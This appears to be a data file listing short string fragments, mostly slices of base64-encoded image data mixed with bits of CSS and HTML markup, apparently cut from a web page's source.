"yzOol7HjNx", "OZKeGtmTw6", "BxKc+KnbuH", "OCzkw0tDFj", "35sO7Ta5yY", "clocaXGbm4", "d9mjtWfiQ8", "19U8z38eMw", "AjsBnrQEAp", "nmRuPXUzzI", "09uc5WvTfe", "hTZdZf24k4", "kuura/iHQ2", "uYe5ZxHmHu", "2Pq2hq9fZ9", "fOJe4Ym72x", "nO1MrEvesT", "Gc/MnnVF6e", "wRYfMEv8PG", "oi3zi3smvx", "84IOjPR0Ma", "LM+GSYe24m", "ri18IoOZ+v", "Xbv10skz7t", "mvvyaJuQNZ", "JuadPPYnZb", "Je4kpca97s", "Xs5TpL/cKf", "UNxmG", "4DDHmfsVPX", "cTc6/OTDS0", "o5mHiCGmyQ", "HuLWNi7tWZ", "qfJCXvEOLZ", "dpuXbhf5AO", "vZo0B20MCb", "isplay: in", "OKB+KwsNMd", "e+Xu+94ejF", "y/q0nz9DJ8", "eyVqW3upMf", "ez3QVWo50y", "TB/WfdPKmL", "ahLRy", "k3nE055+zC", "7FmHuYe45U", "sPcAhFGoyz", "fic-button", "AAAAGzhPPI", "/Rzf9e9xkU", "Pvq5plnKQE", "zkw/vkYny7", "OXBEQCYTtw", "vMTPcVa7hl", "dfAACAAreR", "+PxB/76N0S", "42xb365sUB", "EAOPjgBAAD", "bIu3cBL36k", "WpMjH3bJOP", "/PDJefosOw", "PDspO4p8ws", "AACA78KHGA", "bpfMIpbx8m", "5FTigfisLD", "1+cdTLMvmH", "4Sv4AADYHX", "4t7mm+Jefb", "DghZhpNclk", "NUmTVs+aFt", "fYpOUvPghc", "ewAT4KICAA", "NO/Bo0yy2V", "m6W5AfutxM", "61I86Y/Ihh", "ch-s2", "nOTyBpGS97", "V6LX7SMZHH", "mbvzn8H0wA", "+JehLgn7iW", "Ki69ysHAAB", "VNPLzEz3FW", "WEi0x2b+kI", "q8OvwAAAGf", "miTmDmRlpr", "wHQ9A3vHhf", "kQt1skxDS5", "J1PfbKfzoT", "xb3uiyIfAM", "+aFtY/rKGr", "ucByDs+3K8", "16Ye5h7lmE", "IAwFRtkU/c", "jcA4APD29y", "yMfdsk49ge", "v8UtxL7Ms7", "4t7C5EPAAD", "LPqez20P8T", "AABOQNwT90", "boZJn+LRzQ", "xMzL0aL9nQ", "AzQifL1KTS", "uXMt0Fs58p", "GmmcQdeGqf", "D7agcjZz6V", "AsFuPkU/cq", "O4p7urEPcA", "7Iu6JexGT4", "a5XaJhjp0B", "yAQDr8vABw", "KgqU7inm3x", "zH3rEzMvX1", "CExc7A7/VL", "jXTB7rSrBK", "hgcS9+tKdn", "vU+hDqTmXx", "L5PNNkU5fF", "1XrOGWCWBG", "6FycwHZ9qe", "3jD/E1xL7o", "zmzR4bexP7", "FkPZUjuQVf", "yZBmxqFMff", "9qzLAamRLV", "ADuBD4AAJL", "ryHzpBpYSQ", "Wx4qx5ziN3", "ci8oY27aPu", "W7Wqc+iSau", "VN0Hc2+Ik7", "gEAAFvnpQU", "8vRi0mRlem", "cA5jeR78x9", "n__logo-im", "6dbJWP5MZM", "VMcu5a2Zkr", "y: inline-", "hxL3qsOIe7", "jfazSGhkTt", "NSmHvLmJh7", "sgPc5cd9zD", "3fE7iXnggc", "zEvbVO4p7u", "BAAAAB7OS+", "aAGaGTZS7d", "6FzYBv7FH2", "7ol7ESvHvY", "77Ap9N5gBH", "G4+/nVLrdH", "kw8hhNAu8Q", "C5xOUApxbX", "7mHsOFOZem", "G4mHZ9JOln", "uBY6y9em+9", "Rdtuycly/0", "HrbVmf7CnH", "3YS90oT2zm", "T67IsY97C3", "inu1vc4Lq2", "kv3WqZ1/aX", "DbdMADNCJ8", "P2Snxn7RfM", "ABsic/qBAA", "PId7r+U71v", "ggU1rG48zj", "vjZO4pzvDk", "/+J4ZUakD/", "2sU9Apxr++", "2eYtmNqjQX", "a4V6n8EzL4", "86UbWEYImT", "hntae4/h3s", "3wIoU8gNjr", "Rj7h3+ypxT", "cwtoJBpzgg", "7ysyyM7zaw", "dM2P+4K/OI", "iVzm80/IXZ", "hiYR93xO4p", "cn2LGzHxOU", "NN6NxAXMsP", "TuJeeWIrJ3", "zFBWbiTpZp", "scrollingE", "PjP9Fs+81i", "6dW9D7oIZ5", "JO7Vl97qJO", "vc5avTfe5u", "nLAUoprsVP", "H/uT2erNxa", "mxqFMff+1Q", "Qs+M/0Wz7z", "nah/GOJuZ+", "AgAElEQVS9", "x7RUguklZl", "+0jF1pjqmK", "yTuWazTnMS", "13/BunmOjX", "pbw1U3I2Yn", "cOfOyYfQvf", "kViXtWJ3HP", "Lge/VCiNsa", "IewEy+x98u", "zb2fXz8Uc+", "MrDva/HOeR", "fuqrvir8Ag", "VMrfZ/BNil", "dYuY9Se2pE", "CAX8KHFwAA", "FTdTJ8q6Ei", "qsz6azsR5w", "Xz8Uc+M0Mk", "x/eHDgOhvg", "PU+BCSYE7O", "S3dyEveKmy", "QyzKRLRi1z", "woZHEHDsDk", "lHlO73Pivu", "f311yQxdyA", "DubXES98oT", "6k5l8XtjY9", "kmfq6iiDaH", "o5pckxmQue", "/muD2E11Ps", "LD0LtlSI5c", "YZyPTf/cbl", "TP/V3WgDAq", "wie855KPf5", "LU6WSbXiyR", "NT9pVBSUYb", "1jvjqU7/89", "muLf5prhX3", "Qvz3jhVpla", "/5m3wIoU8g", "Ktx0v9ieM/", "DciIfIJ+71", "3ElPiXvdm+", "TeY4U3aAAJ", "aqsi1Nlptb", "/WTWwSTO90", "SnMvWVMzL0", "00uB79UKI2", "cW8vm+Jew6", "wTMvCPPlXR", "1A6Y5Nimt8", "1Z6Ljz37p/", "5rj38Fvf81", "zdVSxrmNDi", "P8vTyTL1dS", "p5CpaT0l+U", "UqmhvZfp+7", "HnbbIFuhPZ", "nRAa2c3ufE", "PhIz2aHQPc", "Yd8t1Xkbbl", "suAmFye/Rz", "AD2zMMsAHB", "m7gi3BUiHM", "Evs/doU9xL", "E0Ikw9zD3L", "bopsiHwBwV", "RhJz0vahmK", "2ae+rcXECE", "ZzsHZ5z2hS", "X6YuJfeFPf", "xD0AaAFvRA", "4DPPMC5OZ0", "lmmrWCWfeu", "RQyzRmhpAF", "QAuEPfEvQh", "kJb4cGL8RM", "IDj8IIHAAB", "Um5p5t8hFM", "Sx9T2ifvGb", "Kd8eXrA75z", "8CM0Mkyl+5", "zUmcjU10DN", "fRDCXC6bTy", "L/e0Ke6Je1", "BqV20sk0Gb", "cW9sddqmuN", "Zh7Vibm3j4", "mcBEGtO2VT", "  (var(--t", "7ZxGxk9yt6", "t9RrufcyAb", "1KWV/v027U", "7urMOcQ8AA", "hNCpMPcw9y", "Dzw72h7gZT", "7bibmXo2Xb", "kmfe3sKnv/", "BynU9Iewpl", "76a5KYO5CV", "x8A4IMQjnz", "e92X6YuJfe", "cfprch8GGr", "9wbvGH+5oS", "NyzOol7HjN", "/+hebYYJ23", "E8yzuHe+x3", "PuFTdB3Nvi", "qJNl+rDum1", "//cX55zijD", "    <div c", "AQCAwxuJew", "2Ke0HiHgBA", "v7wpZbCvH1", "Xyf5i08E5h", "l7a53EPd1Z", "GmXR5p2VuA", "mZrqvWMMtE", "CxnhJmltNs", "mHB8Cto54U", "NsW93Ka413", "gC7D1Np7Dv", "n6LDsJO4pM", "Am4p64FyHu", "Wfj7lse572", "Sox914wakE", "6IU2U+foRD", "U+9NhCfPA0", "QDgQ/El8hH", "gO73Pifuee", "r-select: ", "MQ9xzQ9wDA", "09LnDve9//", "JO61cRL3dG", "4h4AAEAXb3", "V0w+5kSBzH", "qgEANkDcE/", "Cn3fmLliU7", "9vF/kAYBt8", "6MbrYT99LE", "w/xNcS+62f", "Ke7VN7vuKO", "z4ncc9ineY", "95sP0zcS2+", "mliOydxT3e", "bMdxL3rE77", "zzyLMPcw9B", "b7j0SCEkCb", "4lMnnbAx3G", "6uufZr6PGY", "ycDH1/VeQi", "PRlHsykxwi", "brexCbB9E5", "JMrhdJ6kxk", "CKFXEi81hN", "VT4FrklOKB", "Jkzd8SiM3V", "translate(", "Be2ccCZ4K8", "5wHIOz7crx", "OvVJNHFl65", "tA5AdClA/S", "hMzNpOMzSS", "cS+6Ke5lls", "wT9xJT4l7T", "vM3S3ID90u", "1L/HRTrFzG", "l1sT+ZHqrM", "nwxzz83E3K", "xMff0qScxM", "AAAgE/FOPI", "r8B31+t6E5", "WfCiwGV2Hu", "iZpvOpT/bT", "ijuRTfFvcy", "cwPQ++o25p", "t)) / 2\n  ", "b7QeJe+lNc", "yMuCfuRYh7", "prJo3N08sR", "PcG/u1zRs2", "nj71JCbmnh", "YG4R9wbjoo", "EFUuWebfAT", "rfkHmHwIIY", "avWzvjhVpv", "UzHA5B3fLh", "://www.w3.", "0Mk0GLqa+/", "OYEAADTeY1", "k+LSXZhwg5", "M/GBM88h3x", "SNwT9yLEPX", "TT2J+fwQmH", "287aAIiYcn", "bTzHOIUzNx", "vY8Z8H1dMw", "KaEH09B2b6", "XHA4AAG7A8", "4h4AAOyXwz", "AAgCKnkY+4", "PKmyAcAAPv", "ytTXeceiEj", "BYBfEPXEvQ", "Rvdo2Je8lF", 'ath d="M14', "P2GqOr1HKm", "7mVqvktzJS", "h7oFsi41S3", "M7OEsPQteF", "95sP+z2cW8", "rGRrYHEY8+", "UncK00cQNz", "BP3Im4Y9xY", "ZlakbhndRL", "+XGRqU2kkn", "HAOvhDQIA4", "HO7pmG98uD", "xb7rA46Ln8", "Lez2VTnJ5C", "xQhxLTX39N", "qZ1sx9T2Sq", "klM/DJQgtG", "MAAJqIe/v8", "Gpr3+a+T7N", "uFfaFPkAAI", "TxeObarZ9O", "JTuXl2U7iX", "E+8MFM4U7c", "M3WNX6DvUv", "gxJFymVqTs", "zXeGuanMvd", "N5Lo280u3g", "AEN9EPvGT7", "fbDxL30prh", "OGewILZErL", "tbnlMToY0M", "xNyrMxMNLU", "eJ0aWqBOGY", "s6ru/8wYUz", "ybqH8ILSXM", "XqHXI/zgg6", "    height", " padding-b", "ca/prgPEvf", "xLE/cAgL1w", "lqdLJPrRZI", "H3iHs+iHtm", "PWVm2Rlejb", "+nnTFGe8Il", "3y4ZONnIhE", "0XVtsU98S9", "ft: 0;\n  }", "/mnm+5gReC", "mmR2TmYZPd", "A88jUVmqEO", "EvQhxb5dxb", "X2Oi+stinu", "mPsDOnlgTT", "Me4t633veZ", "LeWidxT3fW", "+1vY1Pf7jc", "YeAAB4lrgn", "fGb6LZ55rV", "4HC3Esz45N", "AAAAJ9xGPu", "pr5X2iB2U4", "BrGbegc8E1", "ACDtFb+iAA", "lc(var(--t", "ymbpU5eAAp", "++lM6HxS5V", "2XFhlU9yrb", "UvI3Ew6PpN", "nhdU2xT1xb", "R+s99YTSTA", "35fELsktQE", "Vxb91Nca++", "uvfDYsaMbU", "begGnvLQh9", "/XN/Olu9sc", "s783bFPfqm", "XTXf7uHf3A", "p9w7uWwpzt", "mf47kECM/3", "lAKUU1+InH", "yzD03E3Ovx", "h8AAABJXjI", "m/tADQhsvI", "MrLlx", "vvjlM3AMAg", "M3MwoZHEHD", "mLmFcC0LnE", "iHvCxB5O4p", "l7q7US/18B", "AgGnEveyPU", "mPubIVgew9", "AA7sD1yCfu", "E2KXpCY407", "NpMnAx9f1X", "K2Pq2hq9fZ", 'iv class="', "h2gAAOAmPU", "H3/FSRiCZm", "KTLOy1zCyh", "92q8ZEMbE3", "/a8JB00EKY", "lwLo1HXw3U", "ORzKh2FTr5", "Time", "d10HH5g2mf", "cU93jg7LTu", "AAACzefEEA", "X3q3cx//Pf", "rwAm9vUfy9", "5crmNtsgW5", "ZvLa8oHPin", "wUwZCsttW5", "dgsmdDbVsU", "yHfGbmwfkH", "8NE6FGd96i", "uFmamt8NAF", "c4p7ZSNwDA", "lLd7VOfRJN", "2Vtoc/20f5", "nnsTE3BODG", "fzoTOJ1U+1", "VxWNjpjlFv", "8lzuPdavmO", "7OKRrGXprc", "3a5STu6c7U", "9YG7oO9B15", "JtOpnaphgm", "7iXmniAOLe", "uPdavmO9D6", "AwO59/sc/D", "3cmsXfHvl7", "APOKeuBdx0", "Z9ZfphNmzn", "SQIcw9zzyL", "9yzCHMPc8+", "s/knxC5JTX", "LYtJnU61Tw", "Ma0XRVUhdq", "4l50U9zLLI", "dLHP77qRbG", "j3Bo7vXKW+", "NuiUywKkec", "CxB5O4p7FO", "atlMp403Z3", "how3/Uv90R", "E1xDwDgeBx", "LOqZ7cQLT8", "mu4l78U1xb", "klrpf", "p7FOs1J3Iu", "background", "Y98WpMsuzu", "JQ0AAA5O3B", "M0Mky729hU", "/n/0kvO8kx", "9HP36fHNnG", "x2eSTpZ5Dv", "9IAgE3wUAL", "AAHBnHiOfu", "76J9d3Mtti", "U91CJ8Skes", "ALsi7ol7Ee", "9aYnftJxmX", "JeabP9MHEv", "3yAcAwB74J", "e7UvlJ4l7n", "KOL+qnG2ba", "S9NHEPADgC", "svdWZ/sK8I", "s1L/uVbviX", "+1FfyAQDn4", "3deXdol5O4", "T9xzL7nQS9", "umwLXIKcUD", "DMOZer7rw1", "4p7PSdyzWK", "1WyqYfolPz", "3E7tpfvJxD", "tSJxz+ok7n", "xL29bIp7DZ", "OHO/oodOxs", "xG4h4AfEh4", "qnSZznCk7Q", "+ddIJG4/lR", "L+VZvkPkrb", "KbWpjtOvZA", "RPvn0XETnK", "/O7Jq9+yHc", "eoU8qzD3MP", "oI2eY/T1jy", "nEZP3FuIfA", "O7Ta5yYecf", "EPfEvcSUuN", "cmN/T5jcH+", "2z17UXZN28", "f4tqEw2xpG", "99LM+GSYe2", "LMLcw9xzoD", "G3LR92umkm", "3bGe5p7f2H", "CTu1TfH9uZ", "WZkpr8+mOF", "Fo5Ly9Pp9w", "uiSTqUslXQ", "nTXTD7mRIH", "5UAKAIHFP3", "FsClyLnFI8", "S1O4l5p4gD", "G3xtKKQMqc", "C6CWEuYe5Z", "U1/ohDJ9cp", "9JOlnmOdyT", "block;\n   ", "IhhAzC3MPc", "7boh7AADw2", "lzE3bp06na", "vUcqZfShPf", "GAgAA4MbVI", "sJAAC88E3k", "T2yfuG7uhJ", "dyO+6VDKdM", "RMMDuPCc7o", "61JGTiOmQ/", "v7JH2sz//M", "' _ dev sa", "padding-le", "k1c2TqmyTG", "sVbOL1/9X2", "1IstH4TJhx", "2w/bX9xbiH", "h8gEAwG15I", "at53hntZmu", "S99Ka49zKR", "n1WyqYfolP", "e8POPd/0/0", "uJe8rMsjO8", "GZv26tyH30", "SZGV6bd8i9", "v4d/ku0jcO", "AmsvIR9yTn", "Z1Rvg+YVLU", "dz89Ib4WfC", "5O3JfzsdcX", "nncE928RZM", "1IkmdiUx9/", "T6okq2H6JT", "YSe7WdYZ7D", "EPgDgiDzgA", "I/zgg6M9HQ", "p7HzIdw74h", "89exHvRLiH", "/Yr+27+DGN", "ibknBhFkYv", "e1cvXr5T3K", "pkhPB9HGv7", "72Zq+8R9Yz", "3DgAgCA//I", "O6tuynu1Tf", "iếp tục lấ", "JRzC9y61Uz", "Qt06szl8l5", "Xbhf5AOD2f", "XmZnuK9Zwy", "toZOI", "yafUzoiklM", "70B79v6Uvp", "+jn2uapQyE", "wrTWznJO7p", "mOFUm5p5t8", "wsZw343ucp", "HOKe2UjcA4", "r+0svnSyTk", "glZG4mHZ9J", "7kWIe+Le6J", "    transl", "ODeOQwBAHA", "krFLRyqph0", "XsAAC0cbgA", "5ypB5TFYWH", "3viXmFT3Nt", "PCW98AADwa", "hH3MsOIe8V", "p4ayaPztHJ", "E0CzxJxjQp", "zmh2nmRTC1", "1O4p7uVF6e", "9AABgMm8QA", "1mt8ysP99T", "rxN5C7M++J", "xb0kcQ8AgH", "s5iXvFTRD3", "mnpWJubePi", "Z5s8xZM7dG", "PDFQp4zHM9", "x96xMzL19T", "4p64FyHuiX", "7J3FPd44Oy", "hVPnclku0y", "xFkxteBiNC", "GrNsICSn3c", "d03rYypa2v", "NuyUywaocc", "wBAA5C3BP3", "Cgy/PIJ+6J", "4BpXeJygFK", "LAQinzEvW1", "0w5NNlRL+x", "L22YLdCO0F", "z+4k7tWs05", "bvkHutSRk4", "4k5aftQTND", "Hp5peZma6r", "F6fKPCn7SM", "pzbPGvRf+8", "7T/r7b/jP4", "y5jRjaKaTY", "YAZ4DJl1Y0", "4szEzJW4uL", "yLEPXEvMSX", "p84qwM6eWB", "+wz2BBTKlZ", "5h7Yof1TMw", "FE+8MFM4U7", "/N5NE5Onli", "/87vfnuKOL", "qPKUF", "1Of7KczofN", "Ptb2NR3f+c", "YY2JuYe5p7", "/8X/8ribIz", "+41ik6NlnU", "HiXsAQBsv7", "BpeZ+fgRDs", "T8dljAPPI1", "mEYlOtk29k", "plgVY44n5m", "rlbfEhXlvn", "bNLY/JyZBm", "yAx1KDH99d", "5Iwl8rXROn", "k7pUmtnMS9", "0D3PvB4xI0", "XN817/DpTu", "kxmGj7VLXR", "mX8qzfIfIW", "Bx+YNpn02c", "zfM33xw+/v", "PdUFOZeiRm", "smdDbVsUt5", "zpj8iGEEHp", "vEHHmaU+BG", "BPxVeQj7vl", "NybT7g3A/i", "dNW6PG6WSY", "z7eK3fvES2", "th6m+JefXO", "YmGNmZsqxi", "zeBACwC/d+", "Xr3obcS6/r", "r7cU0V2wR7", "3E8R19d5W1", "Tl6psFrhSC", "zrphI3H8qO", "ukkunM+hnn", "++OU7cA4B7", "9MdZ5KHyYc", "WPXaHvBjPA", "6pv3jhpR72", "RCVbliPOZK", "B7rUkZOI6Z", "PUXjpZJtZT", "9Apxr++ijv", "MsOIe8VNuJ", "DNQAAcBfGI", "0uWdlrkFFD", "dUzXyf5i08", "vde+JePfGv", "mZsV80bwNo", "/fx9emwT97", "cz/ef/QzV8", "bDBdcHUz8R", "Z8Rj9/nx7b", "RX+fkvMfkQ", "TtDYb41SZN", "/6mSviVJmP", "X3uok7tmc0", "NXGqTMvadM", "mDVzx", "1x6aKtNca+", "lrI5i2Ylmg", "szqJex4zcW", "qhxxPjMlvD", "/3NV/678As", "L6IAAMAh3C", "94xzL9PH5m", "mvxL0icS+3", "D3b5COY3uV", "k7hXX7qTk7", "daTaAFXJEs", "Xk8+TYpznT", "3wt9/8Btm/", "uMcwHQ9A3v", "gAAMMqbCgA", "b9LWzqu7/z", "snBDNiHu6s", "hLTbFPXGv+", "3L3kHtBGdP", "mpP3IsQ98S", "1EPgAAGOOB", "QB4QNwT9yL", "9+qFEbYxTZ", "33XX70Z/xz", "SxrmNDiYKb", "O65mYe1Ym5", "2+ItnN5Lo/", "SgdMsBuSLm", "/o+bn1SX7s", "snPjP2ieRt", "eQiCVkbiYd", "oJ2jZp5Dvj", "vVbuucvyYI", "MgE3+BYX6F", "72fRNzTnaF", "QzUKTUb0/e", "F/46Z/f/Jt", "WJm4J+5FiH", "JD28b0lTXy", "W7kSjTZMjV", "b7DW9d6wbV", "aIfAAAANvi", "TmXokZnwxz", "cai8+ZHrzA", "mZnuK9Zwyw", "jfbDxP30pv", "tX5CSQt42V", "dzTnXeHdjm", "YRWkPu55zp", "abD9I3Mvt3", "vDk4h7didx", "+yXEv/deHi", "XlM691Sk+d", "k5vWIDQaXm", "u652ocxzma", "c/OxC47Z77", "RuAfQGC5OA", "uGc2EvcAAD", "MOUyM10HcR", "b4GDEPXEvQ", "5afm4eU6jc", "4MNe7AS+NU", "x4Xi3tWLl+", "dy6z3CPYTo", "(#mask0_64", "7RfM2gGbMb", "ZnwyzD03E3", "eHuBnOwRmn", "MQ93RmeRNy", "10AsxzyOcb", "kXFJt9sSWP", "Ge1ma49442", "RUjowTS03V", "ORKVHvkPtx", "J0skyKqtap", "S4W+b8xcsa", "OBBvEY+4t5", "3feQMK5lqd", "Z7Wnvf4d7H", "hdU2xb1zxb", "ev/q+0ezik", "3rx8p0P/sd", "Nx0AAJB5H/", "TrZNvZJinq", "hdh7r1W7rn", "uRDwCAvbn3", "jLPO05LM4Y", "HyAQAAW+Vl", "XZmbgj9J/7", "TMy9fczPbu", "x7rdxztQ9j", "8ReZtyDGJh", "tjiJe+WJrZ", "zwmqb4p64N", "puwtcyUaPl", "nfrCieyD1+", "VphE6SO82v", "IyWl3MevXx", "sW93Ka413J", "KXnjCe10c9", "KXEQM68Apn", "/64lSZ/juQ", "Ftor75/50t", "bx4DFNYp61", "AEPfEvQxxT", "HeOVOrn/XF", "pr8+mOFUm5", "6YKdyBQ3Wy", "PNQCclrgn7", "QnEvaSJuCd", "9CHFP3EtMi", "NPXWCnbfXK", "RyPflMkODU", "AyKxf9zbkX", "N+ea9/c0/M", "6qJ9sxuX0I", "on-color: ", "/3G5b7cUbQ", "3G5b7cUbQm", "VIDdYp4nyp", "N3tynu1TeX", "sXMa9HcU+c", "ynuRTf3GPc", "9yTbd6CqT0", "6z5t7Z6kyr", "IdeLM0glmC", "lU08n25zNC", "51ytviQvz3", "SctH0oJmjg", "wqU6tFinE2", "Dq7/0y97xA", "VcFd/sI+6l", "9nqgqtQWTL", "fSmuFfb67y", "crxYybW65T", "5EPuLeNCdx", "R9wAAuA0Oo", "Nwpn7Fc/33", "O4Z7FOcxL3", "TpZ5tgZ7Hh", "KkhB7Ms8d7", "v+qTdbp53+", "KebzBxz+Ik", "N7OIl7Fufo", "1tinviXpa4", "OZqZ+Lhyc+", "/04I+jMREM", "wR0A4CTEPX", "zx7uuXZ68H", "ebjRzg093r", "AOAxcW/jP/", "EPJWpjnCrT", "4LD9KmJIFQ", "61tmOeQzz+", "AXTqOvhupr", "LXGvvrn00F", "TM7JjMNn+o", "gtzD3PPIsw", "H+HQ3AUzKn", "/PgAAc4l74", "9GnQHLYwJf", "oQblKSZmQl", "3fWIe4BAKy", "GzjfeQj7qk", "0Mz4Z5p6bi", "cYAAAAd6I9", "2QLcKejFd3", "ADg7lyPfOK", "9mIm3j+LiJ", "hHk++TYoz3", "eDbqDFsbct", "ndL1aYxRq5", "6fv8th47qn", "h7WjihbFTn", "2kibgnTOzh", "TNxLb4p7tb", "gCdug6+m6n", "IDD+finP3n", "4Ay+NU2XGX", "e5W9cZ7jFM", "QxbVtFI9+X", "XR4bzz3VWD", "FT/5LvnPAB", "Wc70l3sFvr", "Ih7wsR2TuK", "l7pYk9nMQ9", "jpZJtZTEOp", "3AvKmJu2T5", "SdzTncrLs5", "tb/jf58G7e", "pzvAk4p7dS", "+Q+3FG0JmJ", "zz35G0id2H", "0DOhswtbde", "ds75t4h6AA", "T3KtvjhP3A", "G7u/Up/96/", "Cxh5O4Z3GO", "ZxVswteFhN", "X6LvBDPAYM", "oQfz7PEesW", "/rvOtD/i+I", "SbSCTOm+Xx", "KW4Fj/pmMj", "WmwxqF+bea", "jHoj7lWcdZ", "Qwvj/zLzYM", "NlnsM92cVb", "XHozB2wzJH", "hlglgRuhkm", "cODj34/1HP", "bzACPIbNuT", "ewWIe6udxD", "v2dDGxNzD3", "P8TXEvunmL", "xT3daJhD3J", "knc053hScQ", "Z8vpsilNlY", "SGPatopGvi", "XGPuOeDuGc", "Q5haj7OkNw", "h2fSTpZ5jn", "6J1Tp9XRgj", "EvfSxD0AgD", "43xcAAACq/", "B0YAYFWxYu", "r0jcy+21b4", "PAjNDJMjWp", "6MSYfQujVx", "AAHIWf4AMA", "vS1ad3jOmd", "N0ssylu1pn", "LdJjGvR2ww", "zMz6dW9D7o", "MRP31jqJe7", "49unO9nMRr", "E2lM23bRyP", "4F14U9wAAb", "nqt9GONsZu", "hnRuhkmfe3", "tqYsa1iUO5", "qVnwZYKsdw", "jxwXRC1zat", "sZ7jFMxwOQ", "XJe5y25lF6", "jeeeaiw+Z3", "tW0Uj35fLt", "dVktUw/ZKf", "pvIt7u4F/9", "eAAA74VAKA", "innerHTML", "brands", "k8f/P3pvs2", "k7inO1MrEv", "6ISPcJK3Nx", "XGve7P9MHE", "6ISYVC/4zP", "04RquIaXs9", "4waAz8l/4H", "7Yd5X9+6z6", "b/gG2trq3/", "E0/vo55pmz", "Opvq2KW8NV", "ZjaXinVmQh", "LmX4pTXzfL", "wplwbBbphJ", "UxXxA0pnm8", "RIzPhnmnpu", "t9CHUmM/m8", "+mf+bsvAOC", "4l51GHFPd1", "FoNyfDkuYB", "AGCS5cgn7l", "ZIY6lJj++u", "sL9mkwEvcA", "PpqHt3kInu", "96uFTJtbLh", "z12WBxtcF8", "am1+evmn/w", "2R522yBboT", "K0LnBECXDt", "vi3tjqtE1x", "+ok7nnMxL2", "33EvTRxDwA", "EGZ17BDLfL", "w4OPfj/Uc/", "zT2gz33sHm", "5sAAADHc+6", "cAwCA/vChA", "Qtjblqykq1", "5ywFBFy11H", "rDavZKbWpj", "AVTG25G4wL", "NNDupmdgjx", "d1tinviXpa", "wub+u7vvAE", "p+JgyQnP7n", "3atZpTuJeZ", "/h3mv5jvU+", "Ie6ZjcQ9AI", "pQA6jy5xTG", "pacity: 0;", "BP3Fq+Kb/Z", "Gzqtf/8AAD", "U08n25zNCg", "Nt1xep2br7", "BoJu6JexHi", "TfvzWA6EYm", "MDUrtpJNpM", "j2eIWejjlB", "bRebLQIbRT", "6Ln8w7bOJ0", "OrRYpxNjIl", "DvTeY07Wx+", "Lc0ejGhrFD", "ez4vca/svD", "64xD3zEbiH", "QLR/jK1jFN", "NMnN0knXYb", "ohxK1MU6Va", "cG56Vgo3MY", "mWu3fjpZpn", "7gEA5zggAA", "hHngaSwyQx", "zCh4QG4zMx", "K1usU/JWXo", "CqT0adActj", "ZW7aPhTTuS", "vth4l56U9y", "Qn++lM6HxS", "b+H0/tX3jW", "7nHvZe5zvR", "PeOFWmVosU", "dwjxwXRC1z", "referrer", "Lt285wT2sz", "zPh7XC9wFc", "7jnMRP31jq", "hoeOb7/B3/", "9iXzi3vCmu", "h8rOu0O7nL", "+m4cn2LGzH", "wy3bYp8AAB", "4J+5FiHu7i", "GeH8/pnnvt", "LEPcye482x", "sk7unOOsQ9", "ezqc5PIGkZ", "iFkPZUjuQV", "wCwDQSNwT9", "fjGQCVT7XO", "OuApDMPEbf", "HAAApHq4BA", "JekLgHAJDi", "+neuSKeYeS", "e+cS9JHEPA", "LBDAjdLJMT", "bzszW7BhM6", "fQ9irDlnpJ", "0XRWNYn/pd", "l5qU9wT94p", "wtzD3LMIcw", "PjG3sJMQz6", "vIR99SXZzu", "PeTbrp7hHs", "TvIVnAhNpT", "xep2br70XM", "4Jg95AMCbx", "uBmNC5hj8a", "NOcxL3ISKs", 'ns:xlink="', "TuGdxjg7LT", "FPd6ZWJO5Z", "e9b5q/9/d+", "J3FPd94d2u", "3hueevE3kL", "6Ob7cS9NHE", "3lbQADzHPK", "AAA3IO6Jex", "pfVM21bR6J", "yGL92JCT7V", "Zpq1gln3rl", "UncszmjQ1I", "k6n/pkP50J", "/X+6+4+nFo", "J0Y72OV1si", "/YyA6TeNY2", "3bwsoYq5NH", "yTO4eci8oY", "Jkw+hBBCaJ", "AACM82IFAA", "idxT3fWIe4", "+Bd+bmelf8", "apMONbTzHO", "l2U7iXmliO", "JCAzU2pinp", "7M++JUmeVZ", "WFTPNsfkE3", "RRPvDBTOFO", "66eTZdq3ne", "ALjMz3Ves4", "+F38Bf/PYC", "lanWpmQbXo", "fVlc+81yk9", "GdAyGjCH5d", "aRNzzOYl7F", "Ji4iOWqWtr", "9foZJjDvQ8", "mfc6padO7G", "/VXNHP1qyr", "EvZp1mpO4F", "CnZosA2JyO", "64FyHuiXuJ", "G3PM5iXsW6", "sxTTFJun7O", "tSdzzQtwDW", "HOKUDyavYx", "3bkHvpdX2x", "yEUE38aAJW", "DVRJ8u7E3i", "AJ+U28hH3J", "UeflCBLMzM", "ny7RvO8M9r", "golDnDPdnm", "TBttYqPeXo", "muJfbFPdar", "czU9ZMvzN5", "7gDfM3g3Fv", "L21TuKe7qx", "EETjK", "GM3xH+ITAd", "hwQ96Zvinu", "MzD3MPbHDe", "/Wtfhno6pv", "rbIp7nVuin", "nsECmtIzHm", "x4OzR4IWZa", "BVNN9xRpum", "/vRjXMve4/", "TegYK7VyTK", "RJVeapOmAn", "uXuPaKkF0s", "k2Uu3dU6od", "+3EvTRxDwC", "MxMeDs07DI", "kKdZqbs64K", "kkvASUYLZs", "U/s//9/87/", "q2fTpZp33a", "V2WFM/79zH", "AFiRuCfuRY", "eQj7vmcxL3", "eVNkYz7zWL", "ika+L5dt01", "E4RcAANiVj", "lPiXvdm+2H", "l+2Dbj3sOb", "ljGPId7sou", "gpKMFsxzuD", "uSeKeF+Iew", "97kvCGaWa3", "hT3anvFi9M", "3Bo7oIZFb8", "rIfelWy7y2", "rMsjO8GnHP", "ekpZ83M/Pc", "+JeZlncW3d", "6HvnEvcqmu", "W/zTXGvvtl", "ttinu5TXEv", "1TwrszNdh4", "tU5Jewhnwr", "dlekpZc3PH", "mwDcWYcshH", "bzIXLs4WRE", "9OcEUqav3V", "7o1OiXulzf", "Ie6Je01Xtm", "f/aBnQ2YGp", "Bmw0AAKS5j", "IO/4cL9ayL", "p46WaataJZ", "YztCM32KGe", "Xxd+IAQAOA", "7aeIeANDKo", "ifue+6BR7L", "AACbaIt84p", "x3WiaYnccE", "wTjmIm1vsQ", "5xaNtNp482", "F/nwujmRQQ", "pVFXO5I6l1", "EPQCAVg44A", "rm59yZMPoQ", "2b7YeJeelP", "ZCsttW5vH0", "N4e4Gc7BGU", "utNJ5PgKla", "5Bs8V1fYF6", "AAAAPhHvIh", "cxL3yxFZO4", "+OKc4Z7pMU", "HUGcyk88LG", "+dT4jd3XOT", "TTiVfOMJXt", "gz3ZJu3YGq", "-apple-sys", "Vm1q97G3IX", "pTD3MPcswt", "eK3EPAADYm", "6X30G3NP1e", "9yPsu9C0Mx", "37Heh1BnMp", "pbe6kx/Yd4", "8L2JwUO+a/", "kvsghJGHcm", "PIYReT2zsC", 